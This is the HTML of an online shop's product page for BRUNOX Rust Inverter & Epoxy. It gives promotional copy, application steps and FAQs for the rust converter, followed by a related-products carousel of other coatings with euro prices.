			 				 					 			<div class="card-body-auto"><h2>Brunox Rust Inverter &amp; Epoxy – The Professional’s Choice for Metal Rust Protection</h2><p class="MsoNormal" style="text-align: center; margin-bottom: 0.0001pt; line-height: normal;"><iframe frameborder="0" src="//www.youtube.com/embed/fsC9TlISPV4" width="640" height="360" class="note-video-clip"></iframe></p><p><span style="font-size: 14px;">BRUNOX Rust Inverter &amp; Epoxy</span><span style="font-size: 14px;">&nbsp;is a high-performance&nbsp;</span><span style="font-size: 14px;">rust converter</span><span style="font-size: 14px;">&nbsp;and&nbsp;</span><span style="font-size: 14px;">rust neutralizer</span><span style="font-size: 14px;">&nbsp;designed to offer superior corrosion protection for metal surfaces. Whether you're in automotive restoration, machinery maintenance, or working with steel structures,&nbsp;</span><span style="font-size: 14px;">BRUNOX Epoxy Rust Converter</span><span style="font-size: 14px;">&nbsp;is the trusted solution for professionals who need reliable, long-lasting results.</span></p><h3>Key Features:</h3><ul><li><b>Deep Penetration for Maximum Effectiveness:&nbsp;</b><b>BRUNOX Rust Converter</b><span style="font-size: 14px;">&nbsp;penetrates up to 7-10 times deeper than ordinary rust converters, providing unparalleled rust neutralization. It effectively stabilizes rust and prevents further corrosion.</span></li><li><span style="font-size: 14px;"><b>Epoxy Resin Formula</b></span><span style="font-size: 14px;"><b>:</b> With its advanced epoxy resin base,&nbsp;</span><span style="font-size: 14px;"><b>BRUNOX</b></span><span style="font-size: 14px;">&nbsp;forms a tough, compact protective layer that ensures long-term rust protection and acts as an excellent&nbsp;</span><span style="font-size: 14px;">rust primer</span><span style="font-size: 14px;">&nbsp;for subsequent coatings.</span></li><li><span style="font-size: 14px;"><b>Smooth, Professional Finish</b></span><span style="font-size: 14px;"><b>:</b> The clear liquid dries without leaving any brush marks, creating a seamless, smooth surface that’s ready for topcoats or sealants.</span></li><li><span style="font-size: 14px;"><b>Eco-Friendly and Safe</b></span><span style="font-size: 14px;"><b>:</b>&nbsp;</span><span style="font-size: 14px;">BRUNOX Rust Inverter</span><span style="font-size: 14px;">&nbsp;is free from heavy metals and mineral acids, making it a safe, non-toxic alternative for rust treatment in both industrial and residential applications.</span></li><li><span style="font-size: 14px;"><b>Versatile and Easy to Apply</b></span><span style="font-size: 14px;"><b>: </b>Ideal for a wide range of metal surfaces, from&nbsp;</span><span style="font-size: 14px;">automotive restorations</span><span style="font-size: 14px;">&nbsp;to&nbsp;</span><span style="font-size: 14px;">industrial machinery</span><span style="font-size: 14px;">&nbsp;and&nbsp;</span><span style="font-size: 14px;">steel structures</span><span style="font-size: 14px;">,&nbsp;</span><span style="font-size: 14px;">BRUNOX</span><span style="font-size: 14px;">&nbsp;is the go-to rust treatment for professionals across many industries.</span></li></ul><h3>How It Works:</h3><ol><li><span style="font-size: 14px;"><b>Prepare the Surface</b></span><span style="font-size: 14px;"><b>:</b> Sand or brush off loose rust from the metal surface.</span></li><li><span style="font-size: 14px;"><b>Apply Brunox Epoxy Rust Converter</b></span><span style="font-size: 14px;"><b>:</b> Apply&nbsp;</span><span style="font-size: 14px;">BRUNOX</span><span style="font-size: 14px;">&nbsp;generously to the rusty surface (either by brush or spray) and let it soak in. No need for washing or sanding after application.</span></li><li><span style="font-size: 14px;"><b>Wait for Full Drying</b></span><span style="font-size: 14px;"><b>:</b> Allow the product to dry fully. Once dry,&nbsp;</span><span style="font-size: 14px;"><b>Brunox Rust Converter Primer</b></span><span style="font-size: 14px;">&nbsp;creates an ideal surface for applying topcoats or sealants.</span></li><li><span style="font-size: 14px;"><b>Long-Term Protection</b></span><span style="font-size: 14px;"><b>:</b> The&nbsp;</span><span style="font-size: 14px;"><b>rust inverter</b></span><span style="font-size: 14px;">&nbsp;ensures long-lasting rust protection, preventing future corrosion and degradation of metal surfaces.</span></li></ol><h3>Why Professionals Choose BRUNOX:</h3><ul><li><span style="font-size: 14px;"><b>Best Rust Converter for Metal</b></span><span style="font-size: 14px;">: With its superior penetration and effectiveness,&nbsp;</span><span style="font-size: 14px;"><b>BRUNOX</b></span><span style="font-size: 14px;">&nbsp;is the preferred choice of professionals who need a reliable&nbsp;</span><span style="font-size: 14px;"><b>rust remover for metal</b></span><span style="font-size: 14px;">. Whether you're working on vehicles, machinery, or industrial structures,&nbsp;</span><span style="font-size: 14px;"><b>BRUNOX Epoxy Rust Converter</b></span><span style="font-size: 14px;">&nbsp;provides powerful protection against rust and corrosion.</span></li><li><span style="font-size: 14px;"><b>Long-Term Protection</b></span><span style="font-size: 14px;">: Thanks to the epoxy resin,&nbsp;</span><span style="font-size: 14px;"><b>BRUNOX Rust Inverter</b></span><span style="font-size: 14px;">&nbsp;creates a tough, durable layer that not only neutralizes existing rust but also prevents future corrosion. It's the ideal solution for&nbsp;</span><span style="font-size: 14px;"><b>heavy-duty rust protection</b></span><span style="font-size: 14px;">.</span></li><li><span style="font-size: 14px;"><b>Non-Toxic and Eco-Friendly</b></span><span style="font-size: 14px;"><b>:</b> Unlike other rust converters,&nbsp;</span><span style="font-size: 14px;"><b>BRUNOX</b></span><span style="font-size: 14px;">&nbsp;contains no harmful acids or heavy metals, making it a safer choice for both the environment and the user.</span></li><li><span style="font-size: 14px;"><b>Smooth Finish</b></span><span style="font-size: 14px;"><b>:</b> The product dries evenly, leaving no brush marks, so it’s perfect for a professional, smooth finish on all types of metal surfaces.</span></li></ul><h3>Applications:</h3><ul><li><span style="font-size: 14px;"><b>Automotive Restoration</b></span><span style="font-size: 14px;"><b>:</b> Ideal for&nbsp;</span><span style="font-size: 14px;"><b>car restoration</b></span><span style="font-size: 14px;">, including&nbsp;</span><span style="font-size: 14px;"><b>classic cars</b></span><span style="font-size: 14px;">&nbsp;and&nbsp;</span><span style="font-size: 14px;"><b>trucks</b></span><span style="font-size: 14px;">, where rust removal and prevention are critical.</span></li><li><span style="font-size: 14px;"><b>Industrial Equipment</b></span><span style="font-size: 14px;"><b>:</b> Protects and restores&nbsp;</span><b><span style="font-size: 14px;">machinery</span><span style="font-size: 14px;">,&nbsp;</span><span style="font-size: 14px;">steel structures</span><span style="font-size: 14px;">,&nbsp;</span><span style="font-size: 14px;">pipelines</span></b><span style="font-size: 14px;">, and other heavy equipment exposed to the elements.</span></li><li><span style="font-size: 14px;"><b>Construction</b></span><span style="font-size: 14px;"><b>:</b> Perfect for treating rust on gates, fences, steel girders, and other construction materials.</span></li></ul><h3>Why Choose BRUNOX Rust Converter?</h3><ul><li><b><span style="font-size: 14px;">Highly Effective</span><span style="font-size: 14px;">:&nbsp;</span><span style="font-size: 14px;">BRUNOX Rust Inverter &amp; Epoxy</span></b><span style="font-size: 14px;">&nbsp;is one of the most efficient&nbsp;</span><span style="font-size: 14px;">rust converters</span><span style="font-size: 14px;">&nbsp;available, offering deep penetration and exceptional long-term protection.</span></li><li><span style="font-size: 14px;"><b>No Hassle, Professional Results</b></span><span style="font-size: 14px;"><b>:</b> With&nbsp;</span><span style="font-size: 14px;"><b>BRUNOX</b></span><span style="font-size: 14px;">, you don't need to spend extra time on preparation—just apply the product, let it dry, and move on to the next step. It’s that simple.</span></li><li><span style="font-size: 14px;"><b>Versatile</b></span><span style="font-size: 14px;"><b>:</b> Suitable for a wide range of applications, from&nbsp;</span><span style="font-size: 14px;"><b>vehicle rust treatment</b></span><span style="font-size: 14px;">&nbsp;to&nbsp;</span><span style="font-size: 14px;"><b>industrial machinery</b></span><span style="font-size: 14px;">&nbsp;and&nbsp;</span><span style="font-size: 14px;"><b>construction materials</b></span><span style="font-size: 14px;">,&nbsp;</span><span style="font-size: 14px;"><b>BRUNOX</b></span><span style="font-size: 14px;">&nbsp;is an essential tool for any professional working with metal.</span></li></ul><h3>Coverage Information:</h3><ul><li><span style="font-size: 14px;"><b>Coverage</b></span><span style="font-size: 14px;">: 15m² per liter per coat, making&nbsp;</span><span style="font-size: 14px;"><b>BRUNOX Epoxy Rust Converter</b></span><span style="font-size: 14px;">&nbsp;highly cost-effective, even for large-scale projects.</span></li></ul><p></p><p><span style="font-size: 14px;"><b>Choose BRUNOX Rust Inverter &amp; Epoxy</b></span><span style="font-size: 14px;">&nbsp;today for reliable, long-lasting rust protection. Whether you're in a&nbsp;</span><b><span style="font-size: 14px;">garage</span><span style="font-size: 14px;">,&nbsp;</span><span style="font-size: 14px;">auto body shop</span></b><span style="font-size: 14px;">, or working with&nbsp;</span><span style="font-size: 14px;"><b>steel structures</b></span><span style="font-size: 14px;">, it’s the perfect solution for professional rust treatment and corrosion prevention.&nbsp;</span><span style="font-size: 14px;"><b>BRUNOX</b></span><span style="font-size: 14px;"><b>&nbsp;provides</b> the performance you need, the smooth finish you want, and the rust protection you can trust.</span></p><br><h2><u>Frequently Asked Questions (FAQs)</u></h2><ol><li style="margin-bottom: 0.0001pt; line-height: normal;"><b>Is BRUNOX good for rust?</b><br>Yes, BRUNOX Rust Inverter is the world's first rust converter and primer in one. Its deep penetration properties effectively expel moisture and air beneath the rust. Once fully cured, it forms an epoxy primer coating that can be painted or top-coated with most products, providing long-lasting protection against further rust formation.<br><br></li><li style="margin-bottom: 0.0001pt; line-height: normal;"><b>How long does it take for BRUNOX Rust Converter to dry?</b><br>After about 2 hours (at room temp./20°C), BRUNOX® Epoxy is dust-dry. Apply a second layer of BRUNOX Epoxy on the dust-dry layer, but not later than 6 hours after the first. Let this second BRUNOX Epoxy layer dry until it is fingernail-hard, i.e., pressing down with your fingernail into the layer leaves no impression.<br><br></li><li style="margin-bottom: 0.0001pt; line-height: normal;"><b>How do I apply BRUNOX?</b><br>Step 1: Sand or brush off loose rust.<br>Step 2: Apply BRUNOX Rust Inverter &amp; Epoxy directly to the rusted surface in 2 coats, using a brush, roller, or spray.<br>Step 3: After drying, apply a topcoat or sealant as needed. No sanding or washing is required between coats.<br><br></li><li style="margin-bottom: 0.0001pt; line-height: normal;"><b>Can you paint over BRUNOX?</b><br>Yes, after BRUNOX has dried and cured, you can paint over it with most topcoat systems, making it an excellent primer for subsequent layers.<br><br></li><li style="margin-bottom: 0.0001pt; line-height: normal;"><b>How many coats of BRUNOX should I apply?</b><br>We recommend applying two coats of BRUNOX for the best protection. For spray application, 3-4 coats may be needed to ensure even coverage.<br><br></li><li style="margin-bottom: 0.0001pt; line-height: normal;"><b>Can I use BRUNOX in outdoor applications?</b><br>Yes, BRUNOX is ideal for both indoor and outdoor applications. It provides durable rust protection on metal structures, vehicles, machinery, and more, even in harsh weather conditions.<br><br></li><li style="margin-bottom: 0.0001pt; line-height: normal;"><b>Can fully cured BRUNOX be left exposed?</b><br>It is recommended to overcoat or paint fully cured BRUNOX®. Once cured, BRUNOX® acts as a 1K epoxy primer coating, which is not UV stable and may degrade when exposed to direct sunlight over time.<br><br></li><li style="margin-bottom: 0.0001pt; line-height: normal;"><b>What is the shelf life of BRUNOX Rust Converter?</b><br>The shelf life of BRUNOX Rust Converter is unlimited when stored at room temperature in well-sealed containers. For BRUNOX® Epoxy Spray, it should be protected from direct sunlight and temperatures above 50°C, and it remains suitable for flawless spraying for up to 3 years.*</li></ol><p class="MsoNormal" style="margin-bottom: 0.0001pt; line-height: normal;"><br></p><p class="MsoNormal" style="margin-bottom: 0.0001pt; line-height: normal;"><a href="https://globalcoatings.eu/Datasheets/Technisches+Datenblatt+-+BRUNOX%C2%AE+epoxy+-+160412+-+EN.pdf" target="_blank">Brunox DataSheet</a></p></div>
			 					 					 					 			      </div>
		    </div>
		</div>
	 
		<div class="card">
		    <div>
		      <div class="card-body">
			 				 					 					 								<div id="tab-review">
							<div class="comment-heading">
								<h2>Reviews (1)</h2>
							      <div class="review">
							        <div class="rating"><i class="fa fa-star  active "></i><i class="fa fa-star  active "></i><i class="fa fa-star  active "></i><i class="fa fa-star  active "></i><i class="fa fa-star  active "></i>&nbsp;&nbsp;&nbsp;<a onclick="$('a[href=\'#tab-review\']').trigger('click'); $('html, body').animate({scrollTop:$('#tab-review').offset().top}, '500', 'swing');">1 reviews</a></div>
							      </div>
								<a href="#" class="btn btn-default">Write a review</a>
							</div>
							<div id="review"></div>
						</div>
						<div id="popup-comments" class="popup reply-block mfp-hide"><div id="reply-block">
							<h4>Write a review</h4> 
							<form class="form-horizontal" id="form-review">
							   
							  Please <a href="https://globalcoatings.eu/index.php?route=account/login">login</a> or <a href="https://globalcoatings.eu/index.php?route=account/register">register</a> to review 
							   
							</form>
						</div></div>

						<script>
						    $(function(){
						        $('.comment-heading .btn-default').click(function(e){
						            $.magnificPopup.open({
						                items: {
						                    src: '#popup-comments',
						                    type: 'inline'
						                },
						                tLoading: '',
						                mainClass: 'popup-module mfp-with-zoom',
						                removalDelay: 200,
						            });
						            
						            return false;
						            
						        })
						    })
						</script>
			 					 			      </div>
		    </div>
		</div>
	</div>

 
<div class="tags_product"><b>Tags:</b>
 
 
<a href="https://globalcoatings.eu/index.php?route=product/search&amp;tag=brunox">brunox</a>,
 
 
 
<a href="https://globalcoatings.eu/index.php?route=product/search&amp;tag=epoxy">epoxy</a>,
 
 
</div>
 

 
    <div class="box clearfix box-with-products  with-scroll ">
     
    <!-- Carousel nav -->
    <a class="next" href="#myCarousel46206720" id="myCarousel46206720_next"><span></span></a>
    <a class="prev" href="#myCarousel46206720" id="myCarousel46206720_prev"><span></span></a>
     
    
    <div class="box-heading">Related Products</div>
    <div class="strip-line"></div>
    <div class="clear"></div>
    <div class="box-content products">
      <div class="box-product">
        <div id="myCarousel46206720">
           
            <div class="owl-carousel">
                <div class="item">
                  <div class="product-grid">
                                                                
<!-- Product -->
<div class="product clearfix product-126" id="product-126">
	<div class="left">
		 
			 
			
			<div class="image ">
				 
				<div class="only-hover">
					 
					<ul>
						 
						<li><a onclick="compare.add('126');"><i class="fas fa-exchange-alt"></i></a></li>
						 
						 
						<li><a onclick="wishlist.add('126');"><i class="fas fa-heart"></i></a></li>
						 
						 
						<li class="quickview">
							<a href="index.php?route=product/quickview&product_id=126" title="Zinga - Alu ZM Aluminium Galv Finish "><i class="fas fa-search"></i></a>
						</li>
						 
					</ul>
					 
				</div>
				 

				 
					<div class="add-to-cart">
					        					 	 
					     	<a onclick="cart.add('126');" class="btn-add-to-cart">Add to Cart</a>
					      
					 </div>
				 
				
				<a href="https://globalcoatings.eu/index.php?route=product/product&amp;product_id=126">
					 

					 
					<img loading="lazy" src="image/catalog/blank.gif" data-echo="https://globalcoatings.eu/image/cache/catalog/Zinga/ZingaAluZM-200x200.png" alt="Zinga - Alu ZM Aluminium Galv Finish " class="" />
					 
				</a>
			</div>
		 
			</div>
	<div class="right">
		<div class="name"><a href="https://globalcoatings.eu/index.php?route=product/product&amp;product_id=126">Zinga - Alu ZM Aluminium Galv Finish </a></div>
		<div class="price">
			 
			33.92€ 
			 
		</div>
	</div> 
</div>                                          </div></div><div class="item"><div class="product-grid">                      
<!-- Product -->
<div class="product clearfix product-132" id="product-132">
	<div class="left">
		 
			 
			
			<div class="image ">
				 
				<div class="only-hover">
					 
					<ul>
						 
						<li><a onclick="compare.add('132');"><i class="fas fa-exchange-alt"></i></a></li>
						 
						 
						<li><a onclick="wishlist.add('132');"><i class="fas fa-heart"></i></a></li>
						 
						 
						<li class="quickview">
							<a href="index.php?route=product/quickview&product_id=132" title="Zinga - ZINGALUFER Grey 5 L"><i class="fas fa-search"></i></a>
						</li>
						 
					</ul>
					 
				</div>
				 

				 
					<div class="add-to-cart">
					        					 	 
					     	<a onclick="cart.add('132');" class="btn-add-to-cart">Add to Cart</a>
					      
					 </div>
				 
				
				<a href="https://globalcoatings.eu/index.php?route=product/product&amp;product_id=132">
					 

					 
					<img loading="lazy" src="image/catalog/blank.gif" data-echo="https://globalcoatings.eu/image/cache/catalog/Zinga/zingalufer-200x200.png" alt="Zinga - ZINGALUFER Grey 5 L" class="" />
					 
				</a>
			</div>
		 
			</div>
	<div class="right">
		<div class="name"><a href="https://globalcoatings.eu/index.php?route=product/product&amp;product_id=132">Zinga - ZINGALUFER Grey 5 L</a></div>
		<div class="price">
			 
			165.02€ 
			 
		</div>
	</div> 
</div>                                          </div></div><div class="item"><div class="product-grid">                      
<!-- Product -->
<div class="product clearfix product-133" id="product-133">
	<div class="left">
		 
			 
			
			<div class="image ">
				 
				<div class="only-hover">
					 
					<ul>
						 
						<li><a onclick="compare.add('133');"><i class="fas fa-exchange-alt"></i></a></li>
						 
						 
						<li><a onclick="wishlist.add('133');"><i class="fas fa-heart"></i></a></li>
						 
						 
						<li class="quickview">
							<a href="index.php?route=product/quickview&product_id=133" title="Zinga - Zingasolv Thinner"><i class="fas fa-search"></i></a>
						</li>
						 
					</ul>
					 
				</div>
				 

				 
					<div class="add-to-cart">
					        					 	 
					     	<a onclick="cart.add('133');" class="btn-add-to-cart">Add to Cart</a>
					      
					 </div>
				 
				
				<a href="https://globalcoatings.eu/index.php?route=product/product&amp;product_id=133">
					 

					 
					<img loading="lazy" src="image/catalog/blank.gif" data-echo="https://globalcoatings.eu/image/cache/catalog/Zinga/ZingaSolvThinner-200x200.png" alt="Zinga - Zingasolv Thinner" class="" />
					 
				</a>
			</div>
		 
			</div>
	<div class="right">
		<div class="name"><a href="https://globalcoatings.eu/index.php?route=product/product&amp;product_id=133">Zinga - Zingasolv Thinner</a></div>
		<div class="price">
			 
			11.97€ 
			 
		</div>
	</div> 
</div>                                          </div></div><div class="item"><div class="product-grid">                      
<!-- Product -->
<div class="product clearfix product-134" id="product-134">
	<div class="left">
		 
			 
			
			<div class="image ">
				 
				<div class="only-hover">
					 
					<ul>
						 
						<li><a onclick="compare.add('134');"><i class="fas fa-exchange-alt"></i></a></li>
						 
						 
						<li><a onclick="wishlist.add('134');"><i class="fas fa-heart"></i></a></li>
						 
						 
						<li class="quickview">
							<a href="index.php?route=product/quickview&product_id=134" title="Zinga - ZINGASPRAY 500 ml Aerosol spray Can"><i class="fas fa-search"></i></a>
						</li>
						 
					</ul>
					 
				</div>
				 

				 
					<div class="add-to-cart">
					        					 	 
					     	<a onclick="cart.add('134');" class="btn-add-to-cart">Add to Cart</a>
					      
					 </div>
				 
				
				<a href="https://globalcoatings.eu/index.php?route=product/product&amp;product_id=134">
					 

					 
					<img loading="lazy" src="image/catalog/blank.gif" data-echo="https://globalcoatings.eu/image/cache/catalog/Zinga/ZingaSpray-200x200.png" alt="Zinga - ZINGASPRAY 500 ml Aerosol spray Can" class="" />
					 
				</a>
			</div>
		 
			</div>
	<div class="right">
		<div class="name"><a href="https://globalcoatings.eu/index.php?route=product/product&amp;product_id=134">Zinga - ZINGASPRAY 500 ml Aerosol spray Can</a></div>
		<div class="price">
			 
			29.90€ 
			 
		</div>
	</div> 
</div>                                          </div></div><div class="item"><div class="product-grid">                      
<!-- Product -->
<div class="product clearfix product-135" id="product-135">
	<div class="left">
		 
			 
			
			<div class="image ">
				 
				<div class="only-hover">
					 
					<ul>
						 
						<li><a onclick="compare.add('135');"><i class="fas fa-exchange-alt"></i></a></li>
						 
						 
						<li><a onclick="wishlist.add('135');"><i class="fas fa-heart"></i></a></li>
						 
						 
						<li class="quickview">
							<a href="index.php?route=product/quickview&product_id=135" title="Zinga - ZINGATARFREE Black PU Finish "><i class="fas fa-search"></i></a>
						</li>
						 
					</ul>
					 
				</div>
				 

				 
					<div class="add-to-cart">
					        					 	 
					     	<a onclick="cart.add('135');" class="btn-add-to-cart">Add to Cart</a>
					      
					 </div>
				 
				
				<a href="https://globalcoatings.eu/index.php?route=product/product&amp;product_id=135">
					 

					 
					<img loading="lazy" src="image/catalog/blank.gif" data-echo="https://globalcoatings.eu/image/cache/catalog/Zinga/ZingaTarfree-200x200.png" alt="Zinga - ZINGATARFREE Black PU Finish " class="" />
					 
				</a>
			</div>
		 
			</div>
	<div class="right">
		<div class="name"><a href="https://globalcoatings.eu/index.php?route=product/product&amp;product_id=135">Zinga - ZINGATARFREE Black PU Finish </a></div>
		<div class="price">
			 
			47.29€ 
			 
		</div>
	</div> 
</div>                                          </div></div><div class="item"><div class="product-grid">                      
<!-- Product -->
<div class="product clearfix product-189" id="product-189">
	<div class="left">
		 
			 
			
			<div class="image ">
				 
				<div class="only-hover">
					 
					<ul>
						 
						<li><a onclick="compare.add('189');"><i class="fas fa-exchange-alt"></i></a></li>
						 
						 
						<li><a onclick="wishlist.add('189');"><i class="fas fa-heart"></i></a></li>
						 
						 
						<li class="quickview">
							<a href="index.php?route=product/quickview&product_id=189" title="Grippaz Gloves-Non Slip-Chemical Resistant-Touch Screen Friendly"><i class="fas fa-search"></i></a>
						</li>
						 
					</ul>
					 
				</div>
				 

				 
					<div class="add-to-cart">
					        					 	 
					     	<a onclick="cart.add('189');" class="btn-add-to-cart">Add to Cart</a>
					      
					 </div>
				 
				
				<a href="https://globalcoatings.eu/index.php?route=product/product&amp;product_id=189">
					 

					 
					<img loading="lazy" src="image/catalog/blank.gif" data-echo="https://globalcoatings.eu/image/cache/catalog/Accessories%20/grippaz%20box%20gloves%20www-200x200.png" alt="Grippaz Gloves-Non Slip-Chemical Resistant-Touch Screen Friendly" class="" />
					 
				</a>
			</div>
		 
			</div>
	<div class="right">
		<div class="name"><a href="https://globalcoatings.eu/index.php?route=product/product&amp;product_id=189">Grippaz Gloves-Non Slip-Chemical Resistant-Touch Screen Friendly</a></div>
		<div class="price">
			 
			13.53€ 
			 
		</div>
	</div> 
</div>                                          </div></div><div class="item"><div class="product-grid">                      
<!-- Product -->
<div class="product clearfix product-190" id="product-190">
	<div class="left">
		 
			 
			
			<div class="image ">
				 
				<div class="only-hover">
					 
					<ul>
						 
						<li><a onclick="compare.add('190');"><i class="fas fa-exchange-alt"></i></a></li>
						 
						 
						<li><a onclick="wishlist.add('190');"><i class="fas fa-heart"></i></a></li>
						 
						 
						<li class="quickview">
							<a href="index.php?route=product/quickview&product_id=190" title="Sikagard®-6060 - Underbody coating 1L "><i class="fas fa-search"></i></a>
						</li>
						 
					</ul>
					 
				</div>
				 

				 
					<div class="add-to-cart">
					        					 	 
					     	<a onclick="cart.add('190');" class="btn-add-to-cart">Add to Cart</a>
					      
					 </div>
				 
				
				<a href="https://globalcoatings.eu/index.php?route=product/product&amp;product_id=190">
					 

					 
					<img loading="lazy" src="image/catalog/blank.gif" data-echo="https://globalcoatings.eu/image/cache/catalog/Sikagard/01-en_IE-Sikagard-6060_hybrisProductImages-200x200.png" alt="Sikagard®-6060 - Underbody coating 1L " class="" />
					 
				</a>
			</div>
		 
			</div>
	<div class="right">
		<div class="name"><a href="https://globalcoatings.eu/index.php?route=product/product&amp;product_id=190">Sikagard®-6060 - Underbody coating 1L </a></div>
		<div class="price">
			 
			15.44€ 
			 
		</div>
	</div> 
</div>                                          </div></div><div class="item"><div class="product-grid">                      
<!-- Product -->
<div class="product clearfix product-194" id="product-194">
	<div class="left">
		 
			 
			
			<div class="image ">
				 
				<div class="only-hover">
					 
					<ul>
						 
						<li><a onclick="compare.add('194');"><i class="fas fa-exchange-alt"></i></a></li>
						 
						 
						<li><a onclick="wishlist.add('194');"><i class="fas fa-heart"></i></a></li>
						 
						 
						<li class="quickview">
							<a href="index.php?route=product/quickview&product_id=194" title="Sikagard 6440 - Rubberized Underbody coating 1L "><i class="fas fa-search"></i></a>
						</li>
						 
					</ul>
					 
				</div>
				 

				 
					<div class="add-to-cart">
					        					 	 
					     	<a onclick="cart.add('194');" class="btn-add-to-cart">Add to Cart</a>
					      
					 </div>
				 
				
				<a href="https://globalcoatings.eu/index.php?route=product/product&amp;product_id=194">
					 

					 
					<img loading="lazy" src="image/catalog/blank.gif" data-echo="https://globalcoatings.eu/image/cache/catalog/sika6440-200x200.png" alt="Sikagard 6440 - Rubberized Underbody coating 1L " class="" />
					 
				</a>
			</div>
		 
			</div>
	<div class="right">
		<div class="name"><a href="https://globalcoatings.eu/index.php?route=product/product&amp;product_id=194">Sikagard 6440 - Rubberized Underbody coating 1L </a></div>
		<div class="price">
			 
			17.45€ 
			 
		</div>
	</div> 
</div>                                          </div></div><div class="item"><div class="product-grid">                      
<!-- Product -->
<div class="product clearfix product-195" id="product-195">
	<div class="left">
		 
			 
			
			<div class="image ">
				 
				<div class="only-hover">
					 
					<ul>
						 
						<li><a onclick="compare.add('195');"><i class="fas fa-exchange-alt"></i></a></li>
						 
						 
						<li><a onclick="wishlist.add('195');"><i class="fas fa-heart"></i></a></li>
						 
						 
						<li class="quickview">
							<a href="index.php?route=product/quickview&product_id=195" title="Under Coating Gun"><i class="fas fa-search"></i></a>
						</li>
						 
					</ul>
					 
				</div>
				 

				 
					<div class="add-to-cart">
					        					 	 
					     	<a onclick="cart.add('195');" class="btn-add-to-cart">Add to Cart</a>
					      
					 </div>
				 
				
				<a href="https://globalcoatings.eu/index.php?route=product/product&amp;product_id=195">
					 

					 
					<img loading="lazy" src="image/catalog/blank.gif" data-echo="https://globalcoatings.eu/image/cache/catalog/Air-Car-Under-Coating-Gun-Rustproof-Protection-Spray-Gun-for-the-application-of-body-Coverings-Pneumatic-200x200.jpeg" alt="Under Coating Gun" class="" />
					 
				</a>
			</div>
		 
			</div>
	<div class="right">
		<div class="name"><a href="https://globalcoatings.eu/index.php?route=product/product&amp;product_id=195">Under Coating Gun</a></div>
		<div class="price">
			 
			25.22€ 
			 
		</div>
	</div> 
</div>                                          </div></div><div class="item"><div class="product-grid">                      
<!-- Product -->
<div class="product clearfix product-196" id="product-196">
	<div class="left">
		 
			 
			
			<div class="image ">
				 
				<div class="only-hover">
					 
					<ul>
						 
						<li><a onclick="compare.add('196');"><i class="fas fa-exchange-alt"></i></a></li>
						 
						 
						<li><a onclick="wishlist.add('196');"><i class="fas fa-heart"></i></a></li>
						 
						 
						<li class="quickview">
							<a href="index.php?route=product/quickview&product_id=196" title="Sikagard®-6220 S - Cavity Wax"><i class="fas fa-search"></i></a>
						</li>
						 
					</ul>
					 
				</div>
				 

				 
					<div class="add-to-cart">
					        					 	 
					     	<a onclick="cart.add('196');" class="btn-add-to-cart">Add to Cart</a>
					      
					 </div>
				 
				
				<a href="https://globalcoatings.eu/index.php?route=product/product&amp;product_id=196">
					 

					 
					<img loading="lazy" src="image/catalog/blank.gif" data-echo="https://globalcoatings.eu/image/cache/catalog/Cavity%20Wax%20500ml-200x200.png" alt="Sikagard®-6220 S - Cavity Wax" class="" />
					 
				</a>
			</div>
		 
			</div>
	<div class="right">
		<div class="name"><a href="https://globalcoatings.eu/index.php?route=product/product&amp;product_id=196">Sikagard®-6220 S - Cavity Wax</a></div>
		<div class="price">
			 
			12.92€ 
			 
		</div>
	</div> 
</div>                                          </div></div><div class="item"><div class="product-grid">                      
<!-- Product -->
<div class="product clearfix product-197" id="product-197">
	<div class="left">
		 
			 
			
			<div class="image ">
				 
				<div class="only-hover">
					 
					<ul>
						 
						<li><a onclick="compare.add('197');"><i class="fas fa-exchange-alt"></i></a></li>
						 
						 
						<li><a onclick="wishlist.add('197');"><i class="fas fa-heart"></i></a></li>
						 
						 
						<li class="quickview">
							<a href="index.php?route=product/quickview&product_id=197" title="Sikagard®-6220 Cavity Wax"><i class="fas fa-search"></i></a>
						</li>
						 
					</ul>
					 
				</div>
				 

				 
					<div class="add-to-cart">
					        					 	 
					     	<a onclick="cart.add('197');" class="btn-add-to-cart">Add to Cart</a>
					      
					 </div>
				 
				
				<a href="https://globalcoatings.eu/index.php?route=product/product&amp;product_id=197">
					 

					 
					<img loading="lazy" src="image/catalog/blank.gif" data-echo="https://globalcoatings.eu/image/cache/catalog/Cavity%20Wax%201L-200x200.png" alt="Sikagard®-6220 Cavity Wax" class="" />
					 
				</a>
			</div>
		 
			</div>
	<div class="right">
		<div class="name"><a href="https://globalcoatings.eu/index.php?route=product/product&amp;product_id=197">Sikagard®-6220 Cavity Wax</a></div>
		<div class="price">
			 
			15.38€ 
			 
		</div>
	</div> 
</div>                                          </div></div><div class="item"><div class="product-grid">                      
<!-- Product -->
<div class="product clearfix product-250" id="product-250">
	<div class="left">
		 
			 
			
			<div class="image ">
				 
				<div class="only-hover">
					 
					<ul>
						 
						<li><a onclick="compare.add('250');"><i class="fas fa-exchange-alt"></i></a></li>
						 
						 
						<li><a onclick="wishlist.add('250');"><i class="fas fa-heart"></i></a></li>
						 
						 
						<li class="quickview">
							<a href="index.php?route=product/quickview&product_id=250" title="Epoxy Resin Kit Clear - Crystal Rock UVR"><i class="fas fa-search"></i></a>
						</li>
						 
					</ul>
					 
				</div>
				 

				 
					<div class="add-to-cart">
					        					 	 
					     	<a onclick="cart.add('250');" class="btn-add-to-cart">Add to Cart</a>
					      
					 </div>
				 
				
				<a href="https://globalcoatings.eu/index.php?route=product/product&amp;product_id=250">
					 

					 
					<img loading="lazy" src="image/catalog/blank.gif" data-echo="https://globalcoatings.eu/image/cache/catalog/Products%20OTHER/WSK00435-200x200.JPG" alt="Epoxy Resin Kit Clear - Crystal Rock UVR" class="" />
					 
				</a>
			</div>
		 
			</div>
	<div class="right">
		<div class="name"><a href="https://globalcoatings.eu/index.php?route=product/product&amp;product_id=250">Epoxy Resin Kit Clear - Crystal Rock UVR</a></div>
		<div class="price">
			 
			27.68€ 
			 
		</div>
	</div> 
</div>                                          </div></div><div class="item"><div class="product-grid">                      
<!-- Product -->
<div class="product clearfix product-358" id="product-358">
	<div class="left">
		 
			 
			
			<div class="image ">
				 
				<div class="only-hover">
					 
					<ul>
						 
						<li><a onclick="compare.add('358');"><i class="fas fa-exchange-alt"></i></a></li>
						 
						 
						<li><a onclick="wishlist.add('358');"><i class="fas fa-heart"></i></a></li>
						 
						 
						<li class="quickview">
							<a href="index.php?route=product/quickview&product_id=358" title="BRUNOX IX 100 corrosion protection wax sealant 500ml aerosol"><i class="fas fa-search"></i></a>
						</li>
						 
					</ul>
					 
				</div>
				 

				 
					<div class="add-to-cart">
					        					 	 
					     	<a onclick="cart.add('358');" class="btn-add-to-cart">Add to Cart</a>
					      
					 </div>
				 
				
